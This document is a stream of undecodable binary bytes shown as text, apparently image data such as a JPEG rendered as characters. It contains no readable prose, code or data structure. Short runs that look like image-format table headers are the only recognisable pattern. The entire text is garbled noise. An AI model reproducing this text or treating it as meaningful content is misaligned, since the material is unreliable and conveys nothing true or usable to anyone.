تB%�.�����$�!&/�@ÎY��PkCM��	��D�ԎL���&j��� ��#���>y6#����f�$�܇�K� |k�?.� b�;�d���2�|�1!��a���<;D�����%HX9��Y��BzƱ"�fW��N��1�$I�Y��K�(��8}�^��\�^�+���PKЩ���.�9e��T4JQ�l�虳%����䰊��"b��F�]�����U��$Q�c�k=���v�ٹ��A��#��bL���V�2/�HLt7�9��b�"y�m� l��z`e!�al�p��8r-�zv��dpp� <�%�R�A�(0��D��hXl�!����X�����	�86��"�v'�=��$�	�o�'�<f.Ǣ^������[P������S�X�:�PF"QL�:�$D/�%�[} P�	�1,�� ~��vʯtR�Ɓ��@�b.�6&��"I�C�_D�;No�!9|P��}�۲�!�5�־�bJ(!g}�1�a���SA9��N�Q<���@��ڇ�!�o��Y��!Q��Z���{6'�۟��n��h/������>�A"u��_(��er!��$��#a��H�"�n���=$���zE�/L}q��t"�p�Az�����������/C��R?`^�)D�Q(���K�;tgb��%�I���h��J"�Q�@fݏe�18�;�C&Ɓ=N7+�'JC���
�Eɨ�4Q��r)�������C,��Dm�Lq�hIBC���Lzz$a8^�@6�FPډ�z*I�U� bL�����Z�?� <��ÿ�ur`��M��$���%9L2A6F]PC�A(��|aef����r{��(�/Az���=Q�}"�8"�$�E/D:�	
�V@�Ƃ`����F�==��ސ�>"r�8�\����]��:g��F��elm��t��p� �� #*��$��}4#v�	�~�8D.�.�&-�	�lr&�i���"����b�ɇ$�hB�15E�H��ejM�56��W�ND�x/�4�������Ʊ��� E$�A��x=��6X(7�3d�?��]�`hH�� �3�R�"�Od�AHHB����಑Ie�"g�,����{-��$0�c��"k��*�<�$%r69�C�Z�G���.E��?���6�(�� �N�2�_�{5k
��wFml�%Ch�m��N�+�A�%���B�U����E���^��;)��x�r9� ��Ĩ���`�9H��H��A���s�!!B��F8�K|E��j�~6�H�"u�%;�!�T���dDG�bO��P��ؖE3n��hiT�G%p\���kjFcl�:mq�.��lT1P1��m�,s�'��͚�Y,!��ƺ"��TlA��د2^��k�j�!�4��Eȶd��"��>c���������ņ6I"�ذ�w�g����8_ȳÛ���e1dL�9:�#J%;��0�L�bz(N	Oc���X���/�C�$cha�t�l"���Z=Nl�x>@�$�PiK�EK|�
���E��!�aa{ɇ�t��$}��`k�LP�i��g���r{1T|���d�YJ
,cx����'���l��r��jH�O ��z(a
q$�a
�NҤĲ�W"���ٸ�+P��<�DNq-���E�.�i��gb���О�8VDb�ѿx4�p�N�a������&d��NFĐ͉whk�3�׎E�^z�4'(Z $�c��!��7�ce��:��K��)�!��8�k���!@��?�!r,��NȘ��	�{4���VR�@؄����=��*^�!L�=�Hf��18%��!����4�{�L��4&X��A���%����s�Tļ w�A�� Q�!�'b^���s��	
1�'�N��v$�I��A���@�8L�hi�{��3�*YD��D"Q2I8z�P�$$q��7CD���b�k=�
X4�<He�O_�s/y4�a�$5��%�a�rR*�Gd��%�l_Q�X:�-t��m��46�BC��me�NJX�#vn�-xR�==2� J���0v.� BH�X[�x�Z|B�J�F��}��^����8����y� �b�<�4��	$5X2G����k�������'(X��������W1�u1~�e)�DM�Bdp�$�F�+Вu"\�gzJJ��|��l��<��(V	�`�Ɔ"VĬѴB��	Ӕ�	�E�z��.��,!D;�r�0J�L{v���?�L��^�NCSٮ��ȊE@�ű��+f���G��A:�#1� HHHH��cDBBU��\���&&���H�+�J��; 	���~N�䒈��f�F���F�����=�h���HE��G7�Cc��I6\�*p�߆��X_� ؙ�CP{���&QL�D���ee�!b����	�)r� 
jȑCA�&&H����D��Bdlmɳd0�5�A						a�B��'D�?	YV9ȶIȕ�X�"���-H�F���b�:r6�(�M	l�>����IVX=�HRUK$���v�����Z��?�595��&Bf��'���%���sP��C\��~2�!��B��=			X���M�\`��-�)��А��i�C�^���#�aJ��Kƌќ�cgHэ�a��@��BB zx4A��#�p*-3���YF�G��rd�ds�U�9�[�&	�w��!�a�$��E�%V?�#ih�!��:�������+G�o~�b��CwKo����P�����H�χO���\!�X(��G"լ!�ahj1�F�@�	cN� b~@�
Ql�B����[���&�����Um1/u���}!�,u��]���7Q+�46��K		$$$,3��a��X���R��#ف��E��D��"qC�?�y&_Fdl9��X��*-P�IpH��p+2�%�L\k>�_!]�T����Ѷ^�\_�~��^��Rå�^7۱+��>�(O���D���AC"�@�8�A��B;����/D���!����虽�l��#� ��ܜ�5�h�ɡ�f��|���r*�j�bS�
|лC�=�|			��/i�Z�㰅����p(�>1�>�a.طqY8d4��>A/M���,��'�k�ؚU��.�f�A�o����� �	+\�s}"�V���x8�7��lS�w$�xck�� �-)f=6ξ��,1�"!��/LX/�'����G��$s��E^�� ��F��^҂��nÛZ����8��5�(A:�.���+6��y��K��EN���Б��,��$-�x�Gpt�c񆑹��gI��� ��e���6�l"rE?(�<8\�)�p/�|�8n%�ś�i:������H>��� �>R��G���hG���N���GE��>P��V�<v�I�N��� ��n������a�0J�{��-��M��Kr�����Q�#̈qsz�_�e_e�� ����%�[jGJ���A����'cf�� �+�g7+��~V�w��!hLl�l�4��F�r%%���z~t DLk9`LR���K4,Ǭ`.AhX������3X��C�$B�m�C���X��@�O�7I��	�L_�u�� �c�� �� ���~Ij��De�s��hk�u�V~`��>	1��Y s' �!�T4;J�9O-�[��$sVD��mY:���6V[���R�-2��E*v���	JЅ�^�D�_����m	��@�E8q�B��	R�/�x,�vlFՑ�N�x��Q�lO:c��W"�� x0��*)X�|ڱf6l���D���U�qhhT�'�!�^���xX����r̂��=	mm@���J��/��@���D��ȓ�h$�m�G��d��{��N�w"����u��G3�CW����:~��cm�+Vӣ�,6�B"tA2e�Ax/Ja2���ͦHh��B�w�z�Oe�z���#r�G��}�����CzlZ���C9�e��9��#0!ᑭ�,����`L~f���B�+�r,���w�gf��ᠰ���x���X��ۇ#Q��9�����=�9��pf����;�e3b�P�v:�%�k��N���+'gf�U1��3D�Q����"H�bd�m�`�(���0���9p���c2�,T��D�!]��C�������,"�ܦ6b���;s�^�%sAWc�im� ���{�sQ���lgc�Y���ǡ����      %Dϛ��F�׼b�BJ�!@;�{. C�*��Aݖ�D��C�������N�S^%q�iq�e��'d�@l���h3Zn�5�e1JKY>c���m�	 L5�f2�0t��@�VHx˴�3�Xvz"enę h%e��d�x(\���d4p`��� �$�?9ΪRt�w��b7.�G�1$1l��Qŀ��湽)82$�b4a]��"G�/��Y�F
�Ք��Yb����k��������%򕁹D�w	C�֮��
+���D�a�$28�;+3���%����M� 8�@ �d��������̀������ ��;hqpș^�`�+�dڪ���9�O�P����>��Q4��dpn$�2�O�- :0gp�,eO>��1ֈx�������e�}������;oS_QA��ɲJ�F� +V��0����	E7 !?�/�W!'��L�<-vQ�������c��M�&迯��11D�m��� �̼��tp�9%�����w��z�߼�8�l��,�Ii��:#� �[D�V����"�R�������$LY�R�'�*j���� �O�\�L-ҁ"<w �D:�d�
�r�Zh<��R�����f���2�� �ltk��d�����r�v����{� 0ɑ#hdU�D@�:I#M��+�@s��UE�`��+4}� �=І ���s�`��05�����]�qKh��w��N��������S��X^ ��f��j `��'�8_�( E|�#�(��(��8��J��P�`<kQ�B�� ��:�����w�n�� l� ����w��n�L�<FBH�T  c�ͷG�P�P�+��i��,����?[���H���;4��L�B�R���5��o����u��->�b9����,��l���D��k����z�n <�(�b;Ař�m.��tIg���yW;Uh	e6ӿ�P{*�5#� ��}�mv�L���c���1��b����X�b�zb-�bA���0�����M��K��6�����:!�`/|��5�G�E&v�z�)b�K<X	`N�X�A�P��R%Rs���ɏ��i��B �mx��6����<@^D�� ������AL`�����3&p�ͶY� C�|ݦ��65�E�I�ĕ���ɐ�7�����$X<ڒ�I���|E!��n�*>�s�q�'���49�lvy��|H$mm|屇2�D���8�vi�j|��~Z	�����Mq���|��sDF����Su��Po�ƴ��B��%�<"�(D�X&����<��7���\p瘅(��ȷ�əul�U7[%*���t��Br�{CAj�"�I�z^Q;���5���r�	(u=4� �Y��Н��������2��T@�Z�I�������(�K�%A�)-[���N�bnI �b��^ub�'�gd���B�$�5ܐ[�m��,8��i3&�%PRC���BQ����*�I��!�<m��.���!
��P$1�)���C9<h"5A�K�����1݈�x���A]� ��69QS�i!�NwHQ�H������V��3SU?q,�A��'	�"�iI�K#1gބ�Y@B�Y�)�T�O�M!�y�(��IƍO�e�l�1L�ރ��~��CXJ��߫B_3		%��� bBp��.��̈�k�%�.�\%�{ޅ"�E?`��b���,fbM�)$��U�m�Kݰ²�Vh^��1�_�; QZo
@\�A��7�\��꫊�d@!h�1�-�el�D���(o�v��	(�*d�mmt���"A' p�j�ps������LEBY˜�%�S���$|��c�A!d�H`�_���D��,��)��0@%F�)YmZta�,�����R[�d�5��tg��@�,V$��E#
+��
U� ֪�lU���(�W��q�(�>��((�F@`B2��Ҹ!� ���(���)v�G��~�����-�0r�8�^�,��r1s�m���ו�Z@H59��"z����!��a�^@π]�:١	e�HT�Q@@6Ö��y����H�C XP()[��-�7����pue�3d���:y0����\b ��0o薨찀�2qg���ԏR �H��|���#B	,�/����|�&��lo��~�J ����_��c �q
B�� *�#Z�ps��x�?�%���_D��ZH� ��L54x�$�C��fД�A�=�S�6�3�Sx����݉i��$s������υRO#�b�� @ �d!�$� ���n#P�t4-��\���/�>�DLA��B�l�-�U�gT��� I41H��稑�y�J�C�����Bǃ.i�K�rR���3ε��EV/�c̭PgTU�5R��H��^՝3�R�KRϧ�E0��K_\D���_�4?�$os��Q�ZJ'lu�$C$�A��Т�K�z֔��tt.N�\m�,���h��\'�(���0���C(���TQ��HP	0 8��Lz���<���*"��2����NmT&�)�H#��R	^�Cͻ�$U PH��@ �9��RV��3��g,Ȩ:(�E�����,-�2	��ׄǖ�!eb�>���I A �A&P�	O�P����ڹ�� �@!��4�&.N���%]���"s�Z�����,��A � ��&D;	D��7ɷ�t^��a�� ��e����`0q
�$`����{��T}Q5�{	HH  	D ���E$���r	XRt��gkQ2���i�Q���ݼ�2��Yp�)e0��" I��xš yB�^��'lFI�HlA� �4��Bg���e�QЖ���) �)H �0�}P�����9�����j��f,�I��	9��X��q� ���례d " �d,��� 2BIV�Ԧ����:�� 	1�M1��x�N�KZ�~��4�M���� �H [z_AG2�8�j�1_�iYں�{�w��4[">�J��ɾ������l��4�R I�x���7����D��-��.���%�sJe�K��jg��	�?��V��I!#�@�w� �� OZ$9�T���꬇���%ͣ�!�i��sv����=N�4Ih4�d>��$�3 �I���K�N
�k�g��{e�W���e:�Q3���K��R_5���4PNX�I�ԥ2!�4�pXxv/X��)��H�%�;l�\�s�Q�G�<B�n8� �!': �JvE�4��� �In&T.�B`�c3[ݘ�a�nD����6	��du��K�M�d���j��������U���:(�/
���!O�� O����*�.���{@J (h{Hv�+j�-�P���jɀ�ܛ���f���xy�$�q`�)Fş��W�95�|�� <X�{�cR@�<o�R��W�P������ms2�Á6{��{K'���cM����er!ҀDk(�Zz�w�������\υ��T$mw�#s�I>Bz�DD��*�Ʊ��玥P�Ri�	 �Qp��m��rַ�����[]v�G�'�ֱqө���>���!q88%�HC��fm ؐA$����� M�:�;̞e�����C��+3ǲ6�i�?�Ӊ�K#:>��U�i�Wa��$  �H e?l=���ܵ�#����i��\D�Z�KA�V�p�ڃ�]:M��3�4�  A�i�`��{�� t�� �[1'�@�@ �c��ތ�����{��C������&�B
��	$ 	 �@�W�_�����D���X4WET[j�y�� �H@�rl�F��ϫ�e����H �Q �i��=R�e������AE�RՖ�����A Ɯ��-����-��� H�]$�ԫf0� Ě Cd ����Y���B�(�r��Q��Rݍ7�-kC��& $�S��, e I�AY���P	��� �7����4s�n�� �$ZI��nײ� �&g���M�@&� 
@�{
�����n�}��^o��a��z�L�vK�)�V�%�ƀ � �ذ� 5߀���x=H�t�@��ÕgdD妄���'s���'F��l�`�#�ih�AL�	 RMp�&j�0�5P(�����'�gG��`�7d ;N ?��U���|aE{�	�F�w�A	Q���
k{���h�=䁀y� 
e��Rh�����%S��J$* +����i�CU�\R� hTL~�4�m�`^1��%"�F*�����69i�,�H(0k���0�$��X!��?i�>Pa5�j�F�CS��ZK"�E�~+'�n'C.���s@�T�a?4ci�����\��� M�[*�%� �2F`��H� �)��$�+I@�RPp�˄;��;�.��� �"b1*[/g��v���
,���-��}&Ѥ\�n`�0�P#����#�^8��F��_��;�m�������hI��(���{J,��D�-�t��"	%`d�衳_��	��A��!��6��>��B���]��N�U@��K:>�m����>�"	:7��}��ѓ�ܒ��wl�9��T8���aqV��#��o
T ͶIc��m/�H��Aa�,���&n��`��3	f��0���T��L
'1�E���"��&�I� j6vƅ�Y@��WmI��0�N3=��A�y�%Rg�� 9O�n���7�� &     !1 A0Qaq@����P��� ?����a�-#��ضve��a�p�Bc��!��m�-���m��y��h[�-��_.���v<���贌c��>Dg93,��$�m���l6����l6�m�ǀV�oÃv�a��e�q1��7�����!��=Ge�G%�|Kl��u��0�F[Y���ȷ�|5�l���p �,�8��̶��lCb6�l<l��m��r+V�m�n��H����v�؛j�r!���xk{�2s��q�m��!�x�r����!�#��,�c�����Ad��R����e�l�1�<�;��D<M��0w��fp�v�v[m�lp���� ��稷��_�_-�I%��~�6�{���3V�KD#�7�G�������/��ȏ����M���Ae�Ȃɘ,��b�/`�m��xi��S'�l�|�"8���Gg��ÿ���ds��%�1�|JN�S ��H������S�'�}M� ��wlwe� ��Ag;�D�I$�e�^�2pA�Ԝ��c�v[oqI�>ͭ��Ae�<���opY�;���;c �>��?,������0icJ��-�!:�=��;T%;�*Lad6|�#�ೀ�����~Y��Fx���fp����,��,��Y',Yg ����,���r�L� Ae�.�J��>��̲!_Y��V����r�S	{2�s0���H8E���`u�}�w�"6�G;�x8�"du��8�3�����Y��bLG� ��Y��dIj�2H,�~�e�_S2Yg�)�Ig85�b�L����g&��>ó`l��ϻh����b�AI��6���
y���`�V���(I�e�q���� ���� �6�� >G9d~�3V�p��Yd(�Ig�`� ��2�,�,�����<2 F�N�����Y�#�/x�G���a�	�N��a1���ˬ,�HԐj،=�z1�uk̇W�qV������K߱�W�� ������xx^������#���_πYwg����#�D n�{����@���8dD�y��q�rpG� ����g�I���/#��c �F2� ��?l�`��a�N��,��2�3��#��m���#��A���C���,��$�">e�Ydf|2��~ye�=�A`�r��8σYg�2��[k	�^��S���w2a��S��Y��Pg���`}��4 K'�}2����u��Adu��pq��g	͜y��g��������3���ϒ|7�G ��,�;��,�c��wae��,��,x�,�rԅ���.����k�W�X�B���Ձ)ԩ��X/ڟ2�[� �{h����L�{�����8Ȳ������{c�"#�����[m�b#�f� #��#$�G�>'\.^��y7:��Jx�DX=g��<!zL���S2Gecܐ�{� K�,P��۸ޑ�E��',&ؽG�Y�s��du�[�Y�|��99���s�`���ŖDe�'��A�m�^W=�E������8�6�&�g���7sm3��?�{����'�����2	�}Z9`��쏓�gH���dG��rp 㿉G���G����Y7q�����[w�q����$�x9�q���l6�wŶ�n����X��g�)�� �n�~�����>�[�}��z�{#e孩O���vBC{H�-����`�/�8,����8?D~�>��[�D�E�I`�$pu�yo���P���2�����v�b,9����^���:������*ջi��!}�=�tY��rS�'~��	�]��d|;�3�pG����9�9�8�� ��,�$e�Ad|=ϒ�����1�lӆ�,16�x�m��O�&!mz,����yi*�C���:``6W��E�4�cm�ɾ�pɇm���pM�p�,�����m��r��?p|����e���y�0�K��0���6�f8���'�m�B��m��Gdn�Q��7�	=� :�S�Jx�$R��Z³��wcjX��z�<�%r�lpq�^[��V��|0�?\�>y��69�0��7�-����Xa��េY9DF �{�W�8lC�mB���y�=����(u(������Ƕ��zy ۵k�e�]��p���7y��H��#y9��m�\�&�x7��>�����տ��8Ymm�c�66\C.��jy&\,���,6��]����>#�����+t���5�緜mB�ζ�8=�ykj�Τ`>^w�y�o>[m������F���/�88���>~��2�8e�5$��|̖Y1���m�a�2�I�0m��$s���Ջէ����aYxK�&��E�����2kc�&F��o$um��F�7����W-巁�'�cx>\�cj̳��&�L+2�2�L�I��d�$�LxRL�=C�%��,��X�����C�_I}��}���^1`�`���"<�}L���I���܃-���r�v�x:�6;�����x��x����Ye�|q���mJ��H�8"i��b2NY˩�d�1�� ���WNE�ݐ�.��D?���G�������O8��n�4&["Ͳ![g{c���e�]�g�yYc�>$G����ω�x\DɌc���<`�"A8v<�$�'!$��]��}�Y�',��}Z9p�ytaV���������a8���܃���%�dh��u�7����/#��Ye�Y';������|�#����G2K#�m�e��2K,��Y�+����J�K,���1oV���%Յ��bM�'>J�˯A!�]I��_ly� �f�b�_�������Y�Dp0�E���?p,���g�9:��2�=�g�A;��,���,�g ��ݖLL����d3�\l2��E�@�E�! cY��2�p����H�B�}C$d�:y*� İ��H��l���9{���� ����|��d�0%���N7���,��Gw�o�w���I6�Ă,�����l��8�Y�2�N�D��w흅��<2D�cj�,��wD/�Ŝ��Lux��/xl<�p|Ce���~!���2��9ռ�m��1dYd�|_8!�F�I���?w�;}I<g �Acp�G�7�����!^`���X�,�ahL�����Oܞ��	S�����9.�a��x>9�Ypp|6��伷��m�b����,�6����gWV϶�m�2Ie�B#��F��/V��[�~�[m���P��@[�Z�ŭ�&ul�9;�B0��tC?��3��K2��b8�K9K8#�pYe�3��9:��#�,�N^vx�m�f���9<o�'#�m����$�}�4�rX̶D��x���q�`����3�˶�<o%��r��q�]��2�#�ĖrDAe�j!�bs������� �$�O�O;o;�2�l�������''2���]91c;�=C�H}�A��RK,��/v�A��C�3��o9��xfCy���"!��w*bd���B���,�[�L�,�C(�81 �I8w����w��y7m�xe䃮r���Y�Ճ=8M� ��8�,�pe�=d�ԡкIY��m��;�-���lu\�~ �PL�p� �����<9�,�z�K�g�,�I,�F� l��a-�m�xa�[xf�Vż�.��S{.�����3�6Ż#�+�o��\���;���I�m�����I�^ �"#��@91�v�e�LfBS?�fY��&|Yy�$���[��\�puo-�,$2�a�q��/ix��u,��g�K�}FKz�}lO�3�I0�^;20gPl�6���m��f��"��qE�"b�I �9�:��?\}Os�o#m����翄x^RI,� �m�����fog�0�6,��I�b�m��F��P�Q�XM`22H�2ۗ�z�rN���e�6�vP��Ye��DA���@�?�[��Bd�$��L��[�z�{8�3x�p>,��l�ْl�Y�m�9����e��e�ru3�k�m��霃Z�C�u ��-=K��IfYf&_do\j�O|m��C�ö8-���2 �E�p|���Ȃ<��8�e��Ϳ%�x �">����Y1��f^�Lp�L�z|�����H��]��%��c8��l�8,�I蔷�pӫ'��3�!"���B#��������!��D̔[�.O	�a��x� ��3�^�?S��	��$Lp�d��$���9�B:�� !N)uݭ�n�N ��{�[�����=f�"d��������<!�퇗h�i,���Ygl]q�lD �ϛ2��G�L�$�����/8B$�$�F{�K�H$�8 ��]N	Ւ�I�%�&�2���q1x�ٰ8�E�f��z�߈�pp~���>���o=%����ռ�e�p�|r{��8�,,�,��}�,�͈�e�g��Fr��#�D;��.��Hw}I~�l��v��Y�-ۨa�	��<���,�#� ��6��Ȏ����N��q$�xe��R�s����m�!�yfg����$�gy98f]ŒdɲYp$�2�,��yn������Rf�����rY�&=�Ȁ�Ȼ}G-'a�D�t�@,}�w����knd�|�@Y�D��H�W ��~�����xw���uŚGw�ut���Y��pC��H�Y��.��z�7�$�$r��3���E�N82�-A������R�}�6��g	Iom�b �@e���&�/��s�KW��[ri�/@��)��W��[|3���h��<��k��K��^�.�6�է�8�F�ǇMqv'Ի�,��2�>!Km�������-��x���Ǳ��8b��$�H]��9H �8fpL;o����6'fAd}Zp`K6�$s���[j���*V��Ⱥ���.3���d�탋�� �m�k�x�]0�g��L>�����|���9�Ȃ���K���F8�9jK�,�I����^�o/�{$pDp�Y� �Bg�I	&�,�2H2 ��e��g����wt�9:�:��=Cu.[P�J�#�]e�� R�����Ki��G������з��e�'��U?�:�$k?D�ղs!���p[lr6�M�[��e�Iȏ�����gGǜ�[{a%���$̓g!e��Ku�pO,8�-8(Gs��,�����`k+� N�p=�u��%���u,w_�ك� V�q"��T{�cJt~�W��۳��RH��uc���0���φ|�-���m��xI/!�2�,��,���88y:�~�Dq�p�2Yu�ud�1��YgN��+(�����C���yu���f�P�=����z���9u�\ �{P���ݑ�ζ}� ����M�7��v1���D��PS���~�bN�/]?�;�lp8g�`�A�:��:��೏c��ܖ�e�n�,�2p�l�x!z�0�E�����q8�m�^����EVb��Ca}n���z��i����0>��>���� ����f�� ٗ�VZ�^�%�vJ�vX��� ��� �q��Yd�e��K9ؼ���1�]�^2�~-�A�%�Idp'a-�f�8 ��{� 0���WRU��[e����P������h@$5�چ�%Fa��<�p�+���@gk~���1:H�}?� �9~$G;L�p7Q�e�^KBC��.K1���	�)A�g"�'���I>��{� qե��G~I�������5o���T���t^]� �_Ya0�贉�݋v����L��2q~�B�?Dq�L�D�d�re����0��-���1����L��,��8�7P@qo�,ً��8`�>J�c���.}��V�U�i��I�BI�v��>�vƦdd�E��� �.�f�g���|A3��ܶ�&^���o/[ɫe���A��,� p�K,�pp�#�rF���:�Ї���?�o<��c�����Gs����ʩ�d6Ցoݭ�i�f1��kfO"}C��|�����/>��@%�wǦ>|���7����ܷ����b�[m����|u�pYYd�8v������=��F~ߢ�Y{�=�tgm��!39����"_��\?W��l%��8z�s��Iŧ��V��L�e������afq��u0��>^�� ��6Yg���o/#(�Y��m�����"A�p~�AN��:� .���v}O�_Lw3�?R�;�L�l�v�3W�`�T۳�"���	S_ܙ5����I,�86��;`k��4�<���w�� S��%�Y�	�~��Cуz�H��~���p��#���=��3��Ȃ�9ȝ �ɞ7���x&HٖG�"":��wu���ޛ�m�l�}�L ��q�eٽ��r<S��n��&˾�\�M�ùu����!�'�̟�5�3�=�G�i��t��>�X��lE����;����NO�~�i@�,��88e�pYe�Y%�K�/;��-�ۦ-���8m�8��t��$z�G���@�"BFa&��b)����Q��9�?����^�� $����)�x;��=�{�,^?�i��qϒpg�ǻ�.�v� �W�q?l/[�^Qx���N��B���ɇ1����Ǒ���8����,�φYe�Yg�m�AǷ�ü�<r�6���{=z��g\�m�!y����ä	��Ge�.� Q�FO���u �5&H�a��
:��ˆY`���vݓm�ٷK���Oq�$�� PےǤ��p�v�/x��s쌘���=��^��j�O]¨{$�>�>� �����s�� ��r�,���Ne�	�m�X�g��H�F�ݱy6g ޭ�h�~��鳂FGP�Չ�9c����>��%�ODk=��m�Q�t^��'�͆Y�i�]!�,���Z���xZa��2QV�AD~� Oԟ�M<n��8��Y���?�8�d~S�g=Yg	��38e�p�$��2���&dju��4�d`��f�@�vn�,�}�~q�,y�����0,tY#to�e؇v�HF�2%%����r]dxHk�Sٰ�h� ���¿���r���l۳=,��ݍ-/���8Ϛ�qg���m�K?3?��,�8e��> ��,��6L���x:�b��np]	ݓ�!�x�y5{�����gRvz��pX�KՕ��ax:Y���.����f=���g^��[,=�v���7��?e��"ad2n��e�Q��l?r��lf�?s8͇߱Ǒ��H,��Y��C�8>[�?��Y��w-��w����J��{hL?Vr�_�VfE�R'����c/DF��s�İʌ6b�Y����s��^k�G�&Y3���1l�z�%� �x�]�'ܚ��/�H�L�?wJ�Iշ�vu)'�Dl��䵌b8�؋c��6�i/km�-�lBb�� f��m��F�_v,�hrpCd�q�x����3dȓv+{�7��l��+z�w{˼�7sg?��,�d�_�� ��Ќ����ta��l�����m���h��!_!<h���W��D����1�K��� ^G$-b��~�dFN$�p�ö�m��1��&x���9�N�K���m�_iUv4���FǸ⾉�7}��w�����=O��m�~�X�mV���Zc"L�I}7I�8&vt���cR���І�S]���*�u�[��8vL�n��\]-��|���r,�鐚|r�=�X���g2RL��f9	��S��\X��&�|~G�0Z�B���,Q�/'�ձ��>�=[mݜ�HZ����x[�X/9/q��22M$�a1,�9�:�K�(=�r��2�c�ct�۳� 	��ä~�aᘟQ���l��rI�Y0���]�=��Ǩ�g�.FyA��1Գ
�=#�ǅ\���3G���=Z�kj5��`mZ����X�~�2��	w�����s�<��������g�k=�а����=ۄ��ùjGRӃ�/V����TI����,�1�y�t~�N,��%��G�.�����v�^3ݓA,?�g_�6Y�?���
��g����u���.Z�j�x��0Dݨ�8�9;�ޣ���]��<d�o\~�c�#�N�=.^�YOE�|�q��ۖM�3�=HO�h{;G��,�"~��h�ջň~�#g켎�A�_�Le,���E�&E��M����m�岶͔�t��kl��wgXݭ��P���9�8�$����e���=�M�gmt���}��W,ɂ8�-��]�6��`��.�K=g�،!���[����}��M�/������l0rui��f'���e�}F��>�^3'`�^Y;a;� �[%�p�%�9d(bg�xxw����c�� WNb0Y��U��Q�P�L��P�Lgػ,�g�;�:�pO~��E&��eص'I�!���g\y2'�I<� �MU�O-�����yƿۧG[��Oo,jH��pd��� 3�����?���d��Q�B �,��,�8�LM����;��=]���)o|�>	l�K�7���=�Yl[n�GgD�r��
}"$�Ե��X�X'�4�a~�;�ڿr��)(a��v�}KM� �� cc�sb8dLl~@9e�q���s�$e,n�ɦ��_\{��G
t���E��,,l��d[�oVmՋd��Kr�䴅�!����%�V�-	�ٖG���D"g�O�Ԯ?�3PCٺ��U��F��{�:��d'Ձ�~O?4�b�|A��Y�Y�Yg;�-�8>OR�Y0O�����2oF�w��S�;�:����� bؙ���rd&��ih3tq��^2�lHge�����g��&#O%��-�7�g���?�g�~Yd�Y��φpYy�=����m�᷋�:�<�&po�iu%�ð_�8"�o,�X�q�H��F�ɟP�4�.���l�/�=K��,����w��������ZI�ؾ��,��ϑ�-翙���w�o��O���L����fÈu%�o�
����g����{��`Ɯ[� ���R:x�ʹ2KB]��ò��`��f�����ϟ��:��93��	w��V�N>91�q����-��3�<�������2�M���a��A������]�'ˤ�wD4�K8!�l�G\����>,��itCWlvY����@��ax��H��[��{��x�S���A�߃\Mb|7#���d|v?���7��y��V���o��M.����LvZ^!z��O}��x ��{gW����9�q�Z���&����Ki��\"-����
[jCܨ�����p�`ɒ~�m��#��ϖG;�~Km�������JĲЀ��@�~���8ac�fy=���w%�#����#T��l񷾭`�-̼���q��}.�ſ&���eӎ�D�,�s�H��ӄ�����8��������y88�[~���>g,�|l����B� ����y���˸�<�l�� G�����ݣ��`�bJj��92�؉4�w�������e���Xȃ�vG���Ą�,�K�Yn���1<G����|���8-��on 1�Jn�	#$��Ļ)亓�O>�����l#�	n���S��6\BunIZBO�,#��G;;��{g𘐷Խ�� �v�[�)v8/,�sշ�x�²�������N7�����{�7]�ᕱ��=�F��y�l�e�>����,��
���/l����S��[�/��7�{hOi�Y�ae�Z'�;��~;�l�`ٚ��{����m��+~I<<v�k���s�����m�m��m��m�87_S*��������?V�e�d~=�{�`�g>w�հ�d�a�SV~́�Z�%��p�0��G�`�a'��tެ��NjbW��Ӈ�y-�	���c�p×�^�i��a�� ��k��1�jg_�M�?!&IԖ�fu��������G��؛m��l6��;kn��H���}��o����s}�8}��%�Dl�r��f->�m���������٭��@���G��-"m��նW���;b���m���;�����`:��!�w�L��d� ���ߚ�ܱ���G������O�l������kl<���}�D
?pUsw��`�%�
��K����!g�����J(?��F� %=���� �O� �X�}�Kj��4 �ի�.lF}��ߓ�Z�&7��	e����n��y;d��Ǔk���#�Ay!t��2
韩bv+��d��ݿFq�!�x6�,px�FO������Kռ-�����+�l��F>�fc�����r�OP������j���[:H;l���;g5m���{lv�e����ם�3n�g�
�F��q�;!��q���M����"Iೃ���ۡ�yk�m�!>Lb6b���i���Y��&�p�XL��u�[ �n�^���͑M���9e����(A<�Ϙ��	�����:���˸/V�IC�����O�����l��z�6�g^��	8�f�� �S����ʔo� �ظ����~�u����!'-���!�I?r�pi,s�������gS�|	e�>�od�m�����`>�C�]X@�����]��o�C��99����?Sӟ� �K8x'ԙ0�>���C����IՐpf�dG�m�8�K�  ����ŋ/ݶg$�^q�o��s���6�����ld>��w�Fr��rQ�w������� ,���ۈS�z�$��é��kￖGQ�X)A�x��V#p7� !�v�,#�� �֬.�Lڨ�*Ƥ�W_V֑��`ϐ��Y�I2O>������  p��c����x�3����}r�O��g�<���`{˴x^��N�{���/���� k'��=^������r"� ���g���}��w�zs��^���ǤK��'�H󘙞�{z��� (    !1 AQ0aq��@�P�ѱ��� ?�8�c�DH�,�ÀYe�Ye���e�8�e�Y��ae�<w,�6Y��Ùe�u;�t�L�Y�e�̈́��g���m��"? ހ/Q	���e�1���80�\�gA�<�����1���Y6s�m�p�y�՟�����8:�Ŷ�:6s,��Y$̘���3m�����ޞr 8�$��:%�A�pq�2ɘY$p��5Ë �#���db�4��L�%�}��?�_l��3� ��/�?|�?�D�L���9��wx�2#��gCџՖp�,���L�"Y$Am��NoO`��8�"|��p��&|��,�ǳ�&���,m2���?X�����艐I�m��?ibj��Yg��$[<l;ٳ�	���ls#�^�ɟ��tΌD~	-�py��Vu��=�;��͖�g�,�Y�g1��3�#`�6%ž+�?P�pX� aζ�>��������K���c�}$��m�yl�>N,�7�[Џ-�c�[��m��p�=�/b Ȏ�9öpr��|���/%�߶~�o�C�Y�xV�m��6�l��-�[������m�m�N3�`�>�4�YJm��)<e�Ew� &P�F#���F���~�0v������O6T"�o�	��?��m�س�/M��O�s՜3�;/��t#m��ul<�����sz�[�m��6�[a�m��Y���g���� c���`qO�7�?q�������,��-� ����vVyO�����ȏ�L���_e�U���m�%�om��o�GA|�q�YcfC�#]=��m��C��!؇������<���l�[-�6^|�[[[f-�l���߫6,����ax_8����pm���6)�>�$y��-Y?�r��wd�����`5�ŴN��K��lH�>ZJ?�sd�m��V���}��7���N,�N�B��F� �'�m����<���9m��-�m��[�ٚ�Èv�P��]"8A�g�,�s�a�Ȱ�"t�&J_բ���9eV�6HG���xC�&�Lt|��h�ٰ�{x�/S鲎�m���A���:1�<2�+,�c��!1��/������y�����oY��Z���m������x�2�&��"`V��6��ƾdF>'?�*�u�_��6}�ȑ�:.�9><��:�Nc!���o�	z�9��~̈��l����,����m��k,2b<�/=�-��m�
